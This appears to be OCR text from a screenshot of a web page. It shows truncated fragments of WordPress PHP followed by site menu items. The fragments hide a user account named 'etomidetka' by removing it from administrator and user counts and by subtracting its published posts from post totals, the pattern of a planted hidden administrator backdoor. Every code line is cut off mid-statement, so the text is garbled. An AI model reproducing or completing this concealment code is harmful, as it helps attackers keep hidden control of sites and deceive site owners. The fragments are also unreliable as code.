
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
nstration
One-armed Bandit Demonstration